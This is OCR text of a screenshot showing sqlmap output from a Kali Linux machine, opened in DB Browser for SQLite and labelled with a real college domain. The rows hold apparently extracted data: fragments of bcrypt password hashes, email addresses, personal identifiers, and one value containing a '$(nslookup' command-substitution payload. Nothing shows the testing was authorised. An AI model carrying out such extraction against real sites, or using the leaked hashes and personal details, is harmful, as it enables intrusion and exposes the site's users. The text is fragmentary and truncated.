 DB Browser for SQLite -...
Index of file:///home/kali...
kali@kali: ~
04:02 AM
DB Browser for SQLite - /home/kali/.local/share/sqlmap/output/jgec.ac.in/session.sqlite
File Edit View Tools Help
New Database Open Database Write Changes Revert Changes Open Project Save Project Attach Database Close Database
Database Structure Browse Data Edit Pragmas Execute SQL
Table: storage Filter in any col...
id value
Filter Filter
1 8364685101300599 qjkxq1967xlnngxNULLxlnngxNULLxlnngxN...
2 10370023071801822 qjkxq43xlnngx$2y$10$q2Pv7lxmruFnhQdl...
3 12479772660475727 qjkxq04xlnngx$2y$10$mg7rUqdqEomzD0...
4 13578299868143074 qjkxq17xlnngx$2y$10$6zCYI15lWHhfByzv...
5 14742703434913088 qjkxq$(nslookup ...
6 18229353386443400 qjkxqNULLxlnngxxlnngxsample@email.tst...
7 19558651662508200 qjkxq2020-07-24xlnngxCSExlnngxsg2058...
8 22622421030661471 qjkxq16xlnngx$2y$10$IU4O9IT5AQ03n/...
9 30975806140512010 qjkxq1967xlnngxNULLxlnngxNULLxlnngxY...
10 32343013995999751 qjkxq1967xlnngxNULLxlnngxNULLxlnngxN...
11 34145221866108067 BLOB
12 35858869757075764 qjkxqNULLxlnngxxlnngxsample@email.tst...
13 38448380074624470 qjkxq54xlnngx$2y$10$ZibJc5u8o06kBcwu...
14 42274273479686109 qjkxq2020xlnngxP2007221134071842665...
15 48357902783097609 qjkxq1967xlnngxNULLxlnngxNULLxlnngxY...
16 49389330561491867 qjkxqNULLxlnngxMExlnngxsumandas1600...
17 53856063956862362 qjkxqCOLLATION_CHARACTER_SET_APPLIC...
Edit Database Cell
Mode: Text
NULL
Type of data currently in cell: NULL
0 byte(s)
Apply
Remote
Identity Select an identity to connect
DBHub.io Local Current Database
Name Last modified Size C